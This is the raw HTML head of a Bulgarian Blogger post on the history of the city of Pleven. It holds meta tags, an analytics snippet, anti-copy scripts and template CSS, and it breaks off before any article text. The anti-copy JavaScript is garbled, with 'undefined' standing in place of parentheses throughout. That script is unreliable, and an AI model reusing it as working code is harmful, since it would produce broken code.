

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pepatabakova.com/2017/12/pleven-grad-istoriya.html
body_size: 71270
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<title>
Плевен, град - история &#8226; ZigZag Library 
</title>
<meta content='HgwVnFom8W5PCdntqckZQOw162HqXtNQjptXi4Fx3iQrsnymksBxjooDa7fIsVBW' name='zen-verification'/>
<meta content='s1QiTI8OaMNxuFcSSZyYLlXa1zV8qa0PNdU9PEqGMc8MNtoFo2pwQPfAClyNgsW8' name='zen-verification'/>
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Montserrat:400,700%7CDroid+Sans:400,700" rel="stylesheet" type="text/css">
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html;charset=UTF-8' http-equiv='Content-Type'/>
<meta content='IE=edge,chrome=1' http-equiv='X-UA-Compatible'/>
<title>Библиотека ZigZag</title>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-ZKJWX3RGT1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZKJWX3RGT1');
</script>
<link href='https://www.pepatabakova.com/' rel='canonical'/>
<meta content='6c179cab57f02539' name='yandex-verification'/>
<meta content='5d9d845a375259fd' name='yandex-verification'/>
<meta content='lcrU5jGqxBPbvALrmbMsV7fD7W7ZE4oEXsl3Cqq7xiA' name='google-site-verification'/>
<meta content='s1QiTI8OaMNxuFcSSZyYLlXa1zV8qa0PNdU9PEqGMc8MNtoFo2pwQPfAClyNgsW8' name='zen-verification'/>
<meta content='C2D3D6750780256ED60DC0DCECA38D84' name='msvalidate.01'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,400i,500,500i,600,700|Kalam:700' rel='stylesheet'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6D9JvcseY9kggMpQTV0srXblnrp6ppiz0OSTgGJrzr0LROqUQHlNdht9z7Q7UzaA6UZJf4rzNroPapxxkPpl67xN7qU-WS7HOL1RlP1tWksYOxEY_ZEE4CVrVf_q0fPoI5_2vaXv8xJvQ/h120/favicon.ico'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.pepatabakova.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.pepatabakova.com/2017/12/pleven-grad-istoriya.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="ZigZag Library  - Atom" href="https://www.pepatabakova.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="ZigZag Library  - RSS" href="https://www.pepatabakova.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="ZigZag Library  - Atom" href="https://www.blogger.com/feeds/6754807675428572375/posts/default" />

<link rel="alternate" type="application/atom+xml" title="ZigZag Library  - Atom" href="https://www.pepatabakova.com/feeds/2211002177664431477/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjZlGd6QpYlRZfwWHburT9Ipcck4ROGOUL4RZeg0zx8CBEj3MvI6IJAEIfrXe6cvXWDNrEGzzn9e20fAfRDKkwb02MjIxN8SGk2CrP8Bc57W0AyhvqUzUjS14J2ZitrI7SuniwvsMPAN8/s320/pleven_1.jpg' rel='image_src'/>
<meta content='https://www.pepatabakova.com/2017/12/pleven-grad-istoriya.html' property='og:url'/>
<meta content='Плевен, град - история' property='og:title'/>
<meta content='Лични размисли, мои малки разкази, много и интересни факти от живота.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjZlGd6QpYlRZfwWHburT9Ipcck4ROGOUL4RZeg0zx8CBEj3MvI6IJAEIfrXe6cvXWDNrEGzzn9e20fAfRDKkwb02MjIxN8SGk2CrP8Bc57W0AyhvqUzUjS14J2ZitrI7SuniwvsMPAN8/w1200-h630-p-k-no-nu/pleven_1.jpg' property='og:image'/>
<title>
Плевен, град - история - ZigZag Library 
</title>
<title>
<title>
Плевен, град - история &#8226; ZigZag Library 
</title>
</title>
<!-- Description and Keywords (start) -->
<meta content='история,култура,личности,общество,от света,природа,пътешествия,размисли, моите разкази, събития,факти, виртуална любов, дневник, my stories, history, culture, personalities, society, from the world, nature, travels, thoughts, events, facts, virtual love, diary, günlük, sanal aşk,  Lang-Bg, Lang-Ru, Lang-En,Lang-TR,' name='keywords'/>
<!-- Description and Keywords (end) -->
<link href='https://www.pepatabakova.com/' rel='canonical'/>
<meta content='Плевен, град - история' property='og:title'/>
<meta content='https://www.pepatabakova.com/2017/12/pleven-grad-istoriya.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjZlGd6QpYlRZfwWHburT9Ipcck4ROGOUL4RZeg0zx8CBEj3MvI6IJAEIfrXe6cvXWDNrEGzzn9e20fAfRDKkwb02MjIxN8SGk2CrP8Bc57W0AyhvqUzUjS14J2ZitrI7SuniwvsMPAN8/s320/pleven_1.jpg' property='og:image'/>
<meta content='ZigZag Library ' property='og:site_name'/>
<meta content='https://www.pepatabakova.com/' name='twitter:domain'/>
<meta content='Плевен, град - история' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjjZlGd6QpYlRZfwWHburT9Ipcck4ROGOUL4RZeg0zx8CBEj3MvI6IJAEIfrXe6cvXWDNrEGzzn9e20fAfRDKkwb02MjIxN8SGk2CrP8Bc57W0AyhvqUzUjS14J2ZitrI7SuniwvsMPAN8/s320/pleven_1.jpg' name='twitter:image'/>
<meta content='Плевен, град - история' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script> 
	//запрещает нажатие правой кнопки мыши на сайте 
	document.oncontextmenu = cmenu; function cmenu() { return false; } 
	</script> 
	
	<script> 
	//запрещает нажатие правой кнопки мыши на сайте 
	document.oncontextmenu = cmenu; function cmenuundefined) { return false; } 
	</script> 
	
	
	<script> 
	//запрещает выделение мышкой и комбинации клавиш Ctrl + A и Ctrl + U и Ctrl + S 
	function preventSelectionundefinedelement){ 
	var preventSelection = false; 
	function addHandlerundefinedelement, event, handler){ 
	if undefinedelement.attachEvent) element.attachEventundefined'on' + event, handler); 
	else if undefinedelement.addEventListener) element.addEventListenerundefinedevent, handler, false); } 
	function removeSelectionundefined){ 
	if undefinedwindow.getSelection) { window.getSelectionundefined).removeAllRangesundefined); } 
	else if undefineddocument.selection && document.selection.clear) 
	document.selection.clearundefined); 
	} 
	
	//запрещаем выделять текст мышкой 
	addHandlerundefinedelement, 'mousemove', functionundefined){ ifundefinedpreventSelection) removeSelectionundefined); }); 
	addHandlerundefinedelement, 'mousedown', functionundefinedevent){ var event = event || window.event; var sender = event.target || event.srcElement; preventSelection = !sender.tagName.matchundefined/INPUT|TEXTAREA/i) ;}); 
	
	//запрещаем нажатие клавищ Ctrl + A и Ctrl + U и Ctrl + S 
	function killCtrlAundefinedevent){ 
	var event = event || window.event; 
	var sender = event.target || event.srcElement; 
	if undefinedsender.tagName.matchundefined/INPUT|TEXTAREA/i)) return; 
	var key = event.keyCode || event.which; 
	if undefinedundefinedevent.ctrlKey && key == 'U'.charCodeAtundefined0)) || undefinedevent.ctrlKey && key == 'A'.charCodeAtundefined0)) || undefinedevent.ctrlKey && key == 'S'.charCodeAtundefined0))) // 'A'.charCodeAtundefined0) можно заменить на 65 
	{ removeSelectionundefined); 
	if undefinedevent.preventDefault) event.preventDefaultundefined); 
	else event.returnValue = false;}} 
	addHandlerundefinedelement, 'keydown', killCtrlA); 
	addHandlerundefinedelement, 'keyup', killCtrlA); 
	} 
	preventSelectionundefineddocument); 
	</script>

<style>
		@media print {
		body * { display: none !important;}
		body:after {
			content: "WARNING:  UNAUTHORIZED USE AND/OR DUPLICATION OF THIS MATERIAL WITHOUT EXPRESS AND WRITTEN PERMISSION FROM THIS SITE'S AUTHOR AND/OR OWNER IS STRICTLY PROHIBITED! CONTACT US FOR FURTHER CLARIFICATION.!!"; }
		}
	</style>
<style>
		img{
			-moz-user-select: none;
			-webkit-user-select: none;
			-ms-user-select: none;
			-khtml-user-select: none;
			user-select: none;
			-webkit-user-drag: none;
			user-drag: none;
			-webkit-touch-callout: none;
		}
	</style>
<style>
	.cover-container {
	   border: 1px solid #DDDDDD;
	   width: 100%;
	   height: 100%;
	   position: relative;
	}
	.glass-cover {
	   float: left;
	   position: relative;
	   left: 0px;
	   top: 0px;
	   z-index: 1000;
	   background-color: #92AD40;
	   padding: 5px;
	   color: #FFFFFF;
	   font-weight: bold;
	}
	.unselectable
	{
	-moz-user-select:none;
	-webkit-user-select:none;
	-khtml-user-select: none;
	user-select: none;
	cursor: default;
	}
	html
	{
	-webkit-touch-callout: none;
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: rgba(0,0,0,0);
	}
	img
	{
	-webkit-touch-callout:none;
	-webkit-user-select:none;
	-khtml-user-select: none;
	-moz-user-select: none;
	}
	</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Blogius
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="mainbgcolor" description="Blog main Color" type="color" default="#f5f5f5" />
<Variable name="primarycolor" description="Primary Color" type="color" default="#0277bd" />
<Variable name="secondcolor" description="Secondary Color" type="color" default="#222222" />
<Variable name="menucolor" description="Navigation Color" type="color" default="#0288d1" />
<Variable name="creditcolor" description="Footer Credit Color" type="color" default="#111111" />
<Variable name="headcolor" description="Widget Heading Color" type="color" default="rgb(51, 51, 51)" />
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: "Roboto condensed" , 'Verdana', Courier, monospace;    font-size:16px;    color:#000000;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
.widget ul {margin:0;padding:0;}
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Montserrat', sans-serif;
font-weight: normal;
color: #2e2e2e;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.widget iframe, .widget img {
max-width: 100%;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #000;
font-family:'Droid Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #f5f5f5;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1170px; margin:0 auto;}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 780px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: #222222;
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #aaaaaa;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #aaaaaa;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .facebook:before {
content: "\f09a";
}
.top-bar-social #social a.facebook:hover {
background-color: #3b5998;
}
.top-bar-social .twitter:before {
content: "\f099";
}
.top-bar-social #social a.twitter:hover {
background-color: #55acee;
}
.top-bar-social .gplus:before {
content: "\f0d5";
}
.top-bar-social #social a.gplus:hover {
background-color: #dd4b39;
}
.top-bar-social .linkedin:before {
content: "\f0e1";
}
.top-bar-social ul#social a.linkedin:hover {
background-color: #0976b4;
}
.top-bar-social .instagram:before {
content: "\f16d";
}
.top-bar-social ul#social a.instagram:hover {
background-color: #3f729b;
}
.top-bar-social .telegram:before {
content: "\f0d2";
}
.top-bar-social ul#social a.telegram:hover {
background-color: #cc2127;
}
.top-bar-social ul#social a:hover {
color: #fff;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #aaaaaa;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
background: #0277bd;
}
#header-wrappers {
color: #fff;
padding: 20px 0 10px;
}
#header-inner {
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
max-height: 70px;
margin: 15px 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family: 'Montserrat', sans-serif;
color: #fff;
font-size: 36px;
font-weight:bold;
line-height: 1.2em;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
}
.headerleft h3 {
font-family:'Montserrat', sans-serif;
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #fff;
font: normal 12px 'Montserrat', sans-serif;
margin: 0;
padding: 0 0 10px;
text-transform:lowercase;
}
.headerleft {
float: left;
margin: 0;
padding: 0;
width: 400px;
}
.headerright {
float: right;
margin: 0;
padding: 1px 0 0;
width: 730px;
}
/* ######## Navigation Menu Css ######################### */
.navi-menu {
text-align: center;
margin: 0 auto;
padding: 0;
width: 100%;
background: #0288d1;
}
.navi-menu-wrap {
margin: 0 auto;
position:relative;
}
#nav {
}
.nav-menu {
padding: 0;
}
.nav-menu ul {
list-style: none;
margin: 0;
padding: 0;
z-index: 999;
}
.nav-menu ul li {
display: inline-block;
line-height: 1;
list-style: none outside none;
padding: 0;
text-align: left;
}
.nav-menu li a {
background: transparent;
color: #fff;
display: block;
font-size: 14px;
padding: 14px 19px;
position: relative;
text-decoration: none;
text-transform: uppercase;
}
.nav-menu li a i {
margin-right: 3px;
}
.nav-menu li a:hover, .nav-menu li a:hover .nav-menu ul li.hasSub a:after  {
background:#fff;
color:#000;
}
.nav-menu ul li li a:hover {
padding-left: 20px;
}
.nav-menu ul li ul {
width: 180px;
margin: 0px;
position: absolute;
visibility: hidden;
display: inline;
padding: 0px;
height: auto;
border-top-width:0;
background: #fff;
-webkit-box-shadow: 0 1px 0 1px rgba(0,0,0,.1);
box-shadow: 0 1px 0 1px rgba(0,0,0,.1);
transition:none;
}
.nav-menu ul li ul li ul {
left:180px;
top:0;
display:none;
}
.nav-menu ul li:hover ul {
visibility: visible;
transition:none;
}
.nav-menu ul li ul li:hover ul {
display: inline;
}
.nav-menu li li a {
color: #000000;
font-size: 14px;
padding: 10px 15px;
position: relative;
text-align: left;
}
.nav-menu li li {
float: none !important;
display: block;
position:relative;
}
.nav-menu a#pull {
display: none;
}
.nav-menu ul li.hasSub a {
padding-right: 25px
}
.nav-menu ul li.hasSub a:after {
color: #fff;
position: absolute;
top: 15px;
right: 10px;
display: block;
content: "\f0d7";
font-family: FontAwesome;
font-weight: 400;
font-size: 15px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.nav-menu ul li.hasSub ul li a:after {
display: none!important
}
/* ######## Search widget Css ######################### */
#search-bar {
position: absolute;
right: 0;
top: 0;
}
.header-search {
color: #fff;
position: absolute;
top: 10px;
right: 0;
}
.header-search i {
font-style: normal;
font-size: 13px;
cursor: pointer;
}
.header-search .fa-times.active, .fa-search {
display: inline-block;
}
.header-search .fa-times,.fa-search.active {
display: none;
}
.search-form {
display: none;
position: absolute;
top: 40px;
right: 0;
padding: 15px;
height: 35px;
background: #fff;
z-index: 9999;
transition: none;
}
.search-form input {
border: 1px solid #e9e9e9;
height: 36px;
text-indent: 5px;
}
.search-form button {
border: none;
border-radius: 3px;
color: #ffffff;
cursor: pointer;
font-size: 14px;
height: 36px;
width: 36px;
position: relative;
background: #ff6644;
}
.iconheader {
position: relative;
float: right;
}
.iconheader a i {
font-size: 18px;
line-height: 80px;
margin-left: 10px;
color: #999;
}
.iconheader a i:hover {
color:#E80007;
}
/* ######## News Ticker Css ######################### */
.news-tick-bar {
margin: 0 auto;
padding: 10px;
}
.ticker .title {
float: left;
height: 40px;
font-size: 15px;
color: #fff;
line-height: 40px;
font-weight: 400;
overflow: hidden;
padding: 0 10px;
background:rgb(51, 51, 51);
}
.ticker .title .fa {
margin-right: 10px;
transform: rotate(-30deg);
-moz-transform: rotate(-30deg);
-webkit-transform: rotate(-30deg);
-ms-transform: rotate(-30deg);
-o-transform: rotate(-30deg)
}
.ticker .widget-content {
height: 40px;
box-sizing: border-box;
overflow: hidden;
padding: 0 4px;
border: 1px solid rgb(51, 51, 51);
border-right: none;
}
.ticker .widget-content li {
float: left;
margin-left: 30px;
display: inline-block;
height: 38px;
line-height: 38px;
padding: 0
}
.ticker .widget {
height: 40px;
overflow: hidden;
background-color: #f7f7f7;
}
.tk-thumb {
float: left;
margin: 4px 10px 0 0
}
.tk-img {
position: relative;
display: block;
width: 35px;
height: 30px;
overflow: hidden
}
.ticker .post-tag {
display: inline-block;
background-color: #0277bd;
color: #fff;
margin-right: 10px;
font-weight: 400;
border-radius: 2px;
height: 18px;
line-height: 18px;
padding: 0 6px;
font-size: 10px;
text-transform: uppercase;
position: relative;
margin-top: 10px;
float: left
}
.ticker .recent-title {
font-size: 14px;
font-weight: 400;
display: inline-block
}
.ticker .recent-title a {
color: #secondcolor;
}
.ticker .recent-title a:hover {
color: #0277bd;
}
.tickercontainer,
.tickercontainer .mask,
ul.newsticker {
-webkit-transition: all 0 linear;
-moz-transition: all 0 linear;
-o-transition: all 0 linear;
transition: all 0 linear;
list-style: none;
margin: 0
}
.tickercontainer {
margin: 0;
padding: 0;
overflow: hidden
}
.tickercontainer .mask {
position: relative;
overflow: hidden
}
.newsticker {
position: relative;
list-style-type: none;
margin: 0;
padding: 0
}
ul.newsticker {
-webkit-transition: all 0s linear;
-moz-transition: all 0s linear;
-o-transition: all 0s linear;
transition: all 0s linear;
position: relative;
list-style-type: none;
margin: 0;
padding: 0
}
.tickeroverlay-left {
display: none
}
.tickeroverlay-right {
display: none
}
.header-random {
position: relative;
float: right;
}
.header-random li {
list-style: none;
}
.header-random a.rdn-icon {
-webkit-transition: all .3s ease-out 0;
-moz-transition: all .3s ease-out 0;
transition: all .3s ease-out 0;
background-color: #0277bd;
cursor: pointer;
display: block;
height: 40px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 39px;
border-radius: 0;
box-sizing: border-box;
border: 1px solid rgb(51, 51, 51);
}
.header-random a.rdn-icon:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 38px;
}
/* ######## Top Feature Css ######################### */
.featured {
position: relative;
margin: 0 auto;
}
.featured .widget-content ul {
margin: 0 auto !important;
height: auto;
overflow: hidden;
padding:0;
}
.featured h2 {
display: none;
display: none;
}
.featured li {
width: 25%;
height: auto;
float: left;
position: relative;
box-sizing: border-box;
overflow: hidden;
padding:0;
list-style: none;
}
.featured li .featured-inner {
position: relative;
overflow: hidden;
}
.featured .rcp-thumb {
width: 100%;
height: 400px;
position: relative;
display: block;
overflow: hidden;
}
.featured .rcp-title {
font-size: 20px;
position: relative;
margin-bottom: 10px;
}
.featured .post-panel {
position: absolute;
left: 0;
bottom: 0;
width: 100%;
padding: 20px 10px;
z-index: 2;
box-sizing: border-box;
}
.featured li .featured-inner .featured-meta {
font-size: 12px;
color: #ccc;
font-weight: 400;
}
.featured .rcp-title a {
color: #FFF;
font-weight: 400;
position: relative;
line-height: 1.4em;
}
.featured .post-tag {
position: absolute;
top: 15px;
left: 15px;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
border-radius: 2px;
height: 20px;
line-height: 20px;
padding: 0 6px;
font-size: 11px;
}
.featured li:nth-child(1) .post-tag {
background: #17C65D;
}
.featured li:nth-child(2) .post-tag {
background: #FA29AF;
}
.featured li:nth-child(3) .post-tag {
background: #29ABFA;
}
.featured li:nth-child(4) .post-tag {
background: #FF3535;
}
.featured {
position: relative;
}
.featured-overlay {
position: absolute;
left: 0;
top: 0;
z-index: 1;
width: 100%;
height: 100%;
-webkit-box-shadow: 0 0 20px rgba(0,0,0,.8);
box-shadow: 0 0 20px rgba(0,0,0,.8);
background-color: #000;
opacity: 0.3;
}
.featured li:hover .featured-overlay {
opacity: 0.5;
}
.featured li:hover .post-panel {
padding-bottom: 35px;
}
.featured-date:before {
content: '\f133';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.featured-author::before {
content: '\f007';
font-family: fontawesome;
color: #bbb;
margin-right: 5px;
}
.featured-author {
margin-right: 10px;
}
.featured .post-tag:hover {
background: #222222;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
clear:both;
}
.sidebar h2, .FeaturedPost h2 {
color: rgb(255, 255, 255);
background-color: rgb(51, 51, 51);
font-size: 18px;
display: inline-block;
padding: 4px 8px;
min-width: 10px;
border-radius: 2px 2px 0px 0px;
}
.widget-title {
display: block;
border-bottom: solid 3px rgb(51, 51, 51);
margin-bottom: 30px;
position: relative;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0 0 10px
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
height: 32px;
text-align: center;
padding: 0;
font-weight: 700;
display: block;
color: #fff;
background-color:rgb(51, 51, 51);
font-size: 11px;
line-height: 32px;
letter-spacing: .5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#0277bd;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Content Feature Widget Css ######################### */
.recent-boxes {
overflow: hidden;
position: relative;
}
.recent-boxes .widget {
margin-bottom: 20px;
}
.recent-boxes .feat, .recent-boxes .videos, .recent-boxes .gallery {
width: 100%;
float: left;
}
.box-title, .posts-title {
height: 32px;
line-height: 32px;
border-bottom:3px solid  rgb(51, 51, 51);
position: relative;
margin-bottom: 15px;
}
.box-title h2.title, .posts-title h2 {
display: inline-block;
position: relative;
float: left;
height: 32px;
line-height: 32px;
font-size: 13px;
padding: 0 10px;
margin: 0;
text-transform: uppercase;
background: rgb(51, 51, 51);
}
.box-title h2.title a, .posts-title h2 a {
color: #eee;
}
a.more-link, a.posts-link {
float: right;
height: 32px;
line-height: 32px;
padding: 0 10px;
margin: 0;
font-size: 10px;
color: #000;
font-weight: 400;
text-transform: uppercase;
}
.feat .bx-first {
width: 50%;
position: relative;
float: left;
padding-right: 1.4%;
box-sizing: border-box;
overflow: hidden;
border-right: 1px solid #f5f5f5;
}
.feat .bx-item {
width: 100%;
position: relative;
overflow: hidden;
}
.feat .bx-first .box-thumbnail, .feat .bf-thumb {
height: 303px;
}
.boxes .bx-first .box-thumbnail {
position: relative;
width: 100%;
height: 200px;
}
.box-thumbnail {
overflow: hidden;
}
.feat .bx-first .box-thumbnail, .feat .bf-thumb {
height: 303px !important;
}
.boxes .bf-thumb {
width: 100%;
height: 200px;
position: relative;
display: block;
}
.bx-first .bf-thumb:after {
content: no-close-quote;
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 151px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTj6AFNHMt5y4buPtRJIK2L1CRCPhEKRAbm66kydqxc6qPmr00mvbuZdNGPUfcnjJlygMyzqQm84zqQAGX2i3MNgMwI4qy-jW0vfpsn7BzIO8m4TnSCYGCwv1-X2gyjhbXzT0yAeQT16Y/s1600-r/metabg.png) repeat-x;
opacity: .8;
}
.bx-first .box-thumbnail .first-tag {
position: absolute;
top: 15px;
left: 15px;
z-index: 2;
}
.bx-first .box-thumbnail .first-tag a {
